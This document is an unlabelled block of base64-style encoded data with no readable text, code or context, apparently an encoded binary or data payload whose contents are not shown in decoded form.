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
